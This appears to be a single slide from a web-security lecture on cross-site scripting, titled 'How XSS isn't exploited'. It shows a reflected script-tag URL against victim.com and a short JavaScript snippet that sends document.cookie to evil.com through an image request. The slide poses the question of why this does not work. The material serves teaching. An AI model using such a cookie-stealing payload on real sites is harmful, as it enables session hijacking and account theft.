 How XSS isn't exploited
• The user does not click on a link to:
• https://victim.com/?q=<script>..</script>
• The payload is not like this:
var img = document.createElement('img');
img.src = 'http://evil.com/' +
document.cookie;
(why doesn't this work?)